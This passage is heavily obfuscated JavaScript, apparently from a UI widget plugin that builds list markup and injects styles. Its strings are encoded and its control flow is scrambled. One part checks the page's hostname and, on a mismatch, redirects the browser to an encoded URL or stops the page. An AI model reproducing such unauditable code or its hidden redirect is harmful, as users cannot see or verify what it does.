l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xd2,kfjeHiQ+=-0x25,bdwxFWk+=-0x42,BHKeCJ+=0x189);break}else{KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xd2,kfjeHiQ+=-0xce,bdwxFWk+=-0x42,BHKeCJ+=0x189);break}case-0x41:case BHKeCJ- -0xac:case 0x8d:KrzfgbY([owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[0x52,0x69],owcsNy.ETxCnL=owcsNy.GIPjCz,QS0tXlx+=-0x1ec,kfjeHiQ+=-0xcb,bdwxFWk+=0xd3,BHKeCJ+=0xf0);break;case BHKeCJ- -0x50:KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=0x9e,kfjeHiQ+=-0x1e0,bdwxFWk+=0x108,BHKeCJ+=0xf0);break;case owcsNy.MNGedlP.McnqGW+0xd3:case-0x11:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tVBaMW(Sq77NG[kukJ6QL[bpH0TT[bdwxFWk+-0xa2]]]);case QS0tXlx- -0x12:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0x13f]]];case 0x91:default:case 0x5e:kukJ6QL[bpH0TT[kfjeHiQ+-0x1b]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0x97,kfjeHiQ+=-0xb5,bdwxFWk+=0xc3,BHKeCJ+=0xf0);break}else{KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0x97,kfjeHiQ+=-0x15e,bdwxFWk+=0xc3,BHKeCJ+=0xf0);break}}}KrzfgbY(WWMHdM=void 0x0,QS0tXlx=kfjeHiQ(0xdc,-0x71,0xe4,-0xda).next().value);if(WWMHdM){return QS0tXlx}}return QS0tXlx[WWMHdM(0x11e)](kukJ6QL[bpH0TT[0x0]])}));if(!HU7yLx2){return bpH0TT[0x2b]}return this[tVBaMW(0x11f)](function(){f46bvTG(kukJ6QL);function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"W%Is5xq=fPOLXe[agmAtu$Gc,Mh\\\"(]T&v.iQ:F{r97dZ>Rb}koyNlBwJCUYj/S6DV^?1+;_#KH<Ep|*~32`)@804z!n\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[-bpH0TT[0x3c]]=[],kukJ6QL[bpH0TT[0x17]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x3c]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x3c]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x3c]])}function QS0tXlx(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kukJ6QL(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(!new(eTifti1(tVBaMW(0x120)))(QS0tXlx(0x121)).test(eTifti1(QS0tXlx(bpH0TT[0x3f])).location.hostname)){try{KrzfgbY(f46bvTG(WWMHdM),f46bvTG(kfjeHiQ));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"2orhKimMANU=S3c#(LY7.B_D{[PH*+QvgtdJ6IuW~4j?ElT$q,:]<>x`a&5@\\\"!kG9ysfeb1)w%0}VzC/|pnXR;F^Z8O\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[-bpH0TT[0x3d]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[-bpH0TT[0x3e]]=[],kukJ6QL[bpH0TT[0x3d]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[-bpH0TT[0x3d]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x3d]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x3e]].push(kukJ6QL[bpH0TT[0x3d]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x3d]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x3e]].push((kukJ6QL[bpH0TT[0x3d]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x3e]])}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}eTifti1(kfjeHiQ(0x123)).location.replace(kfjeHiQ(0x124))}catch(bdwxFWk){f46bvTG(Xv6bUb);function BHKeCJ(kukJ6QL){var QS0tXlx=\"9<]?gT3DWO#Y24(10h/}@K5$!\\\"izRF_Gq^I~J[m:C&`ey{lVoaSQ+8=)r7;EfxpdwPHjL%MBv.6bn,k>|u*ZNcUXAts\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function Xv6bUb(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,Xv6bUb={YRBOTg4:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk!==0xa0)with(Xv6bUb.TkWREMB||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk){case WWMHdM-0x17d:case-0xef:case 0xac:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];default:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.MM9MbA,WWMHdM+=-0x69,kfjeHiQ+=-0x188,bdwxFWk+=0x1a5);break;case kfjeHiQ-0xca:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb._4BOVn,WWMHdM+=0x18e,kfjeHiQ+=-0x127,bdwxFWk+=0x31);break;case-0xb0:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0x88]]]=BHKeCJ(Sq77NG[kukJ6QL[bpH0TT[kfjeHiQ+0x88]]]);case kfjeHiQ- -0xee:case-0xf8:case-0x2e:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+-0x5]]]=BHKeCJ(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case bdwxFWk-0x2b:case-0x3:case 0x79:kukJ6QL[bpH0TT[0x4]]=bpH0TT[kfjeHiQ+-0x83];if(typeof l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+-0x84]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0x225,kfjeHiQ+=-0x7f,bdwxFWk+=-0xc4);break}else{KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0x200,kfjeHiQ+=-0x169,bdwxFWk+=-0xd4);break}case 0x71:case 0x3d:case 0x2b:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.LdWBpuA,WWMHdM+=0x137,kfjeHiQ+=-0x188,bdwxFWk+=-0x40);break;case bdwxFWk- -0x8:KrzfgbY([Xv6bUb.YRBOTg4.ckUmWN,Xv6bUb.YRBOTg4.nt5LBW3,Xv6bUb.YRBOTg4.Ukpxocv]=[0xe0,0x55,-0x55],Xv6bUb.TkWREMB=Xv6bUb.JkRPZc,WWMHdM+=-0x8,kfjeHiQ+=-0x8d,bdwxFWk+=0x97);break;case-0x20:case-0x3e:case 0xfa:KrzfgbY([Xv6bUb.YRBOTg4.ckUmWN,Xv6bUb.YRBOTg4.nt5LBW3,Xv6bUb.YRBOTg4.Ukpxocv]=[-0x71,0x72,-0x70],kukJ6QL[bpH0TT[kfjeHiQ+0x119]]=bpH0TT[WWMHdM+-0x87]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0xee,kfjeHiQ+=0x11a,bdwxFWk+=-0xf5);break}else{KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0xc9,kfjeHiQ+=0x30,bdwxFWk+=-0x105);break}}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0x88,-0x115,0x6d).next().value);if(QS0tXlx){return WWMHdM}}eTifti1(QS0tXlx(bpH0TT[0x3f])).stop?eTifti1(QS0tXlx(bpH0TT[0x3f])).stop():eTifti1(Xv6bUb(0x125)+bpH0TT[0x4d]).execCommand(Xv6bUb(0x126))}}const PpZ9lI=mKNLEK[bpH0TT[0x0]](this),tElpPs=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x128)+QS0tXlx(0x129))||QS0tXlx(0x12a),HU7yLx2=eTifti1(QS0tXlx(bpH0TT[0x43]))(PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12c)))||0x32,_hRZrR=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12d))===bpH0TT[0x41]||PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12e)+\"ls\")===QS0tXlx(bpH0TT[0x42]),uGRoNHj=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x130)+bpH0TT[0x17])===bpH0TT[0x41]||PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x131))===QS0tXlx(bpH0TT[0x42]),KhNHPf2=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x132))==bpH0TT[0x1],KDrtpiN=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x133)),xxLKdbB=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x134))||QS0tXlx(0x135),kuoNu0H=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x136))||QS0tXlx(0x137),NLKUtM=eTifti1(QS0tXlx(bpH0TT[0x43]))(PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x138)+QS0tXlx(0x139))),Ucg2mw=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x13a))||QS0tXlx(0x13b),tAr3hF=eTifti1(QS0tXlx(0x13c))[QS0tXlx(0x13d)](QS0tXlx(0x13e))+(QS0tXlx(0x13f)+QS0tXlx(0x140)+QS0tXlx(0x141)+QS0tXlx(0x142)+QS0tXlx(0x143)+bpH0TT[0x4e]+KDrtpiN),tH7xrR=KhNHPf2?QS0tXlx(0x144)+tAr3hF+QS0tXlx(0x145)+kuoNu0H+QS0tXlx(bpH0TT[0x45])+Ucg2mw+QS0tXlx(0x147):Ucg2mw,OanSSa=PpZ9lI[QS0tXlx(bpH0TT[0x46])](QS0tXlx(0x149)),_LqSwJ1=OanSSa[QS0tXlx(0x14a)](\"li\"),UON0obu=()=>{var kukJ6QL,QS0tXlx;function*WWMHdM(QS0tXlx,kfjeHiQ,bdwxFWk={b4YB62D:{}},BHKeCJ){while(QS0tXlx+kfjeHiQ!==0x6f)with(bdwxFWk.v1md5x||bdwxFWk)switch(QS0tXlx+kfjeHiQ){case-0x62:return l2ZVTf[iVv8x52[bpH0TT[QS0tXlx+0xd]]];case 0x50:return zaFnx6Z(alh7Zf);case-0x3e:return l2ZVTf[iVv8x52[bpH0TT[0x0]]]=(0x1,bdwxFWk.b4YB62D.aotz3z)(Sq77NG[iVv8x52[bpH0TT[0x0]]]);case bdwxFWk.b4YB62D.PaRABR+0xd2:KrzfgbY([...PCoFxiX.iVv8x52]=BHKeCJ,PCoFxiX.iVv8x52[bpH0TT[0x4]]=bpH0TT[QS0tXlx+-0xf1]);if(typeof l2ZVTf[PCoFxiX.iVv8x52[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0xff,kfjeHiQ+=-0x36);break}else{KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0xff,kfjeHiQ+=-0x5a);break}case kfjeHiQ!=0x9d&&kfjeHiQ-0x2e:return kukJ6QL=!0x0,((0x1,MdBe_ZN)(0x14b)in eTifti1((0x1,MdBe_ZN)(bpH0TT[QS0tXlx+0x72]))||eTifti1((0x1,MdBe_ZN)(QS0tXlx+0x17b))[(0x1,MdBe_ZN)(0x14e)]>bpH0TT[0x0])&&eTifti1((0x1,MdBe_ZN)(bpH0TT[0x44]))[(0x1,MdBe_ZN)(0x14f)]((0x1,MdBe_ZN)(QS0tXlx+0x17e))[(0x1,MdBe_ZN)(QS0tXlx+0x17f)];case-0xe8:case bdwxFWk.b4YB62D.PaRABR+-0xc:return zaFnx6Z(alh7Zf);case QS0tXlx- -0xf0:case 0xd0:KrzfgbY(alh7Zf.push((_TohKn2|K4f7Wo<<S5RGjh)&bpH0TT[0x3]),bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=0x61,kfjeHiQ+=-0xeb);break;case kfjeHiQ!=0x5&&kfjeHiQ- -0x14:KrzfgbY(alh7Zf.push((_TohKn2|K4f7Wo<<S5RGjh)&bpH0TT[QS0tXlx+-0x11]),bdwxFWk.v1md5x=bdwxFWk.vafHDg,kfjeHiQ+=0xb);break;case QS0tXlx!=0x13&&QS0tXlx- -0x34:KrzfgbY(bdwxFWk.vafHDg.S5RGjh=bpH0TT[QS0tXlx+-0x78],bdwxFWk.vafHDg.K4f7Wo=-bpH0TT[QS0tXlx+-(QS0tXlx+-0x1)]);for(bdwxFWk.vafHDg.EerSnX=bpH0TT[0x0];EerSnX<q2q7ry;EerSnX++){bdwxFWk.vafHDg.ONxI3m=peilwin.indexOf(WEQo2zh[EerSnX]);if(ONxI3m===-bpH0TT[QS0tXlx+-0x77])continue;if(K4f7Wo<bpH0TT[0x0]){K4f7Wo=ONxI3m}else{KrzfgbY(K4f7Wo+=ONxI3m*bpH0TT[0x16],_TohKn2|=K4f7Wo<<S5RGjh,S5RGjh+=(K4f7Wo&bpH0TT[QS0tXlx+-0x60])>bpH0TT[0x19]?bpH0TT[QS0tXlx+-0x5e]:bpH0TT[0x1b]);do{KrzfgbY(alh7Zf.push(_TohKn2&bpH0TT[QS0tXlx+-0x75]),_TohKn2>>=bpH0TT[0x2],S5RGjh-=bpH0TT[QS0tXlx+-0x76])}while(S5RGjh>bpH0TT[0x11]);K4f7Wo=-bpH0TT[0x1]}}if(K4f7Wo>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=-0x64,kfjeHiQ+=-0x3a);break}else{KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=-0x64,kfjeHiQ+=-0x2f);break}case kfjeHiQ- -0x13:case 0x1:KrzfgbY([vafHDg.NtyNZw]=BHKeCJ,vafHDg.peilwin=\"S&HeBFUIgALcKYbEjT2t%i_dy35ZJRP?4n8]Xvx.oDMV#}z<hl|~C!){G@m:`w/7^9u+$0O*W>\\\";(Qk[Na1=spq,fr6\",vafHDg.WEQo2zh=\"\"+(vafHDg.NtyNZw||\"\"),vafHDg.q2q7ry=vafHDg.WEQo2zh.length,vafHDg.alh7Zf=[],vafHDg._TohKn2=bpH0TT[QS0tXlx+-0x13],bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=0x65);break;case 0x1d:case QS0tXlx-0x7d:case-0xda:KrzfgbY([bdwxFWk.b4YB62D.H6U9QGm,bdwxFWk.b4YB62D.PaRABR]=[0x7e,0x25],b4YB62D.MdBe_ZN=function(...QS0tXlx){return WWMHdM(0xf2,0x5,{b4YB62D:bdwxFWk.b4YB62D,PCoFxiX:{}},QS0tXlx).next().value},b4YB62D.aotz3z=function(...QS0tXlx){return WWMHdM(0x13,0x34,{b4YB62D:bdwxFWk.b4YB62D,vafHDg:{}},QS0tXlx).next().value},f46bvTG(b4YB62D.MdBe_ZN),bdwxFWk.v1md5x=bdwxFWk.b4YB62D,QS0tXlx+=0x4d,kfjeHiQ+=0x28);break;default:KrzfgbY([bdwxFWk.b4YB62D.H6U9QGm,bdwxFWk.b4YB62D.PaRABR]=[-0x60,-0x37],bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0x34,kfjeHiQ+=-0xf2);break}}KrzfgbY(kukJ6QL=void 0x0,QS0tXlx=WWMHdM(-0x7b,-0x7d).next().value);if(kukJ6QL){return QS0tXlx}};PpZ9lI[QS0tXlx(0x152)+bpH0TT[0x5]](QS0tXlx(0x153)+xxLKdbB+QS0tXlx(0x154)+kuoNu0H+QS0tXlx(bpH0TT[0x45])+tH7xrR+(QS0tXlx(0x155)+QS0tXlx(0x156)+QS0tXlx(0x157)+QS0tXlx(0x158)+QS0tXlx(0x159)+QS0tXlx(0x15a))+(!uGRoNHj&&_hRZrR?QS0tXlx(0x15b):\"\")+QS0tXlx(0x15c));const Gqa6WL=PpZ9lI[QS0tXlx(bpH0TT[0x46])](QS0tXlx(0x15d)+QS0tXlx(0x15e)+QS0tXlx(0x15f));Gqa6WL[QS0tXlx(0x160)](OanSSa);if(uGRoNHj){f46bvTG(GvkYlMu);function mIUJRV(kukJ6QL){var QS0tXlx=\";FrOpq:G7i6Tt8N\\\"dPK%1n*A9<B3,wcaIo>eHl@X^hZ)`sL_xDYV!5mU|zQj~/J]Ey(#v}2kbu$&.gSC{f=?0M4W+R[\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function GvkYlMu(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=mIUJRV(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}const nP3_KKL=_LqSwJ1[GvkYlMu(0x161)]();KrzfgbY(OanSSa[GvkYlMu(0x162)](nP3_KKL),OanSSa[GvkYlMu(0x163)]({[GvkYlMu(0x164)]:GvkYlMu(0x165),[GvkYlMu(0x166)+GvkYlMu(0x167)]:GvkYlMu(0x168),[GvkYlMu(0x169)]:GvkYlMu(0x16a)+GvkYlMu(0x16b),[GvkYlMu(0x16c)]:GvkYlMu(0x16d)}));const GzqLAL=eTifti1(GvkYlMu(bpH0TT[0x47]))[GvkYlMu(0x16f)+GvkYlMu(0x170)+bpH0TT[0x88]](GvkYlMu(0x171));KrzfgbY(mKNLEK[bpH0TT[0x0]](GvkYlMu(0x172)+KDrtpiN+\"\\\"]\")[GvkYlMu(0x173)](),GzqLAL[GvkYlMu(0x174)](GvkYlMu(0x175),KDrtpiN));const khp7OS=_LqSwJ1[GvkYlMu(0x176)]()[GvkYlMu(0x177)]((kukJ6QL,QS0tXlx)=>{return kukJ6QL+mKNLEK[bpH0TT[0x0]](QS0tXlx)[GvkYlMu(0x178)](bpH0TT[0x41])},bpH0TT[0x0]),GaaqVo=(khp7OS/HU7yLx2)[GvkYlMu(0x179)](bpH0TT[0xc]),pAjglU=GvkYlMu(0x17a)+eTifti1(GvkYlMu(0x17b))[GvkYlMu(0x17c)]()[GvkYlMu(0x17d)](0x24)[GvkYlMu(0x17e)](bpH0TT[0xc],bpH0TT[0x27]);KrzfgbY(GzqLAL[GvkYlMu(0x17f)]=GvkYlMu(0x180)+pAjglU+GvkYlMu(0x181)+khp7OS+GvkYlMu(0x182)+pAjglU+bpH0TT[0x6a]+GaaqVo+GvkYlMu(0x183),eTifti1(GvkYlMu(bpH0TT[0x47]))[GvkYlMu(0x184)][GvkYlMu(0x185)](GzqLAL),OanSSa[GvkYlMu(0x186)](GvkYlMu(0x187)+GvkYlMu(0x188)+GvkYlMu(0x189)));if(!UON0obu()){f46bvTG(gwYzEu);function tcaLHeY(kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb={flUGWm2:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ!==-0x6a)with(Xv6bUb.Nbet90B||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ){case 0x76:case-0xa2:KrzfgbY(Xv6bUb.flUGWm2.uAu7DC4=bpH0TT[WWMHdM+-0xbd],Xv6bUb.flUGWm2._D99FvZ=bpH0TT[kfjeHiQ+0xb4],Xv6bUb.flUGWm2.kVQYIo=-bpH0TT[bdwxFWk+-(bdwxFWk+-0x1)],Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=-0xc4,kfjeHiQ+=0xce,bdwxFWk+=-0x18f,BHKeCJ+=0x180);break;case-0x38:KrzfgbY(Xv6bUb.flUGWm2.rTrCaT1=0x28,flUGWm2.J5bJFY=\"HFRJagDMqVnpTObPYhjUL;xk#mldQ`[{X3}7wCy],>\\\"fcA*E$IsvtZSB!%_9(KWuz=N^G&@ero240~6|1+):?<58./i\",flUGWm2.NAtP1Ox=\"\"+(kukJ6QL||\"\"),Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x5,kfjeHiQ+=0x42,bdwxFWk+=-0x87,BHKeCJ+=-0x12);break;default:return QS0tXlx=!0x0,zaFnx6Z(EJnrZmZ);case-0x8a:KrzfgbY(Xv6bUb.flUGWm2.DcFxEl=NAtP1Ox.length,Xv6bUb.flUGWm2.EJnrZmZ=[],Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,kfjeHiQ+=-0x18);break;case BHKeCJ-0x13d:for(Xv6bUb.flUGWm2.MbCVSCw=bpH0TT[WWMHdM+0x7];MbCVSCw<DcFxEl;MbCVSCw++){Xv6bUb.flUGWm2.Qf0OoS=J5bJFY.indexOf(NAtP1Ox[MbCVSCw]);if(Qf0OoS===-bpH0TT[0x1])continue;if(kVQYIo<bpH0TT[0x0]){kVQYIo=Qf0OoS}else{KrzfgbY(kVQYIo+=Qf0OoS*bpH0TT[0x16],uAu7DC4|=kVQYIo<<_D99FvZ,_D99FvZ+=(kVQYIo&bpH0TT[bdwxFWk+0x168])>bpH0TT[bdwxFWk+0x169]?bpH0TT[0x1a]:bpH0TT[bdwxFWk+0x16b]);do{KrzfgbY(EJnrZmZ.push(uAu7DC4&bpH0TT[WWMHdM+0xa]),uAu7DC4>>=bpH0TT[kfjeHiQ+-0x18],_D99FvZ-=bpH0TT[bdwxFWk+0x152])}while(_D99FvZ>bpH0TT[0x11]);kVQYIo=-bpH0TT[WWMHdM+0x8]}}if(kVQYIo>-bpH0TT[0x1]){KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x20,kfjeHiQ+=-0x6e,BHKeCJ+=0x91);break}else{KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0xb4,kfjeHiQ+=-0xbc,BHKeCJ+=0x91);break}case kfjeHiQ- -0x10b:KrzfgbY(Xv6bUb.flUGWm2.rTrCaT1=-0x5e,Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=-0x321,kfjeHiQ+=0xa3,BHKeCJ+=0x206);break;case 0x4a:KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0xb6,kfjeHiQ+=0x1b,bdwxFWk+=-0x215,BHKeCJ+=0xdc);break;case bdwxFWk- 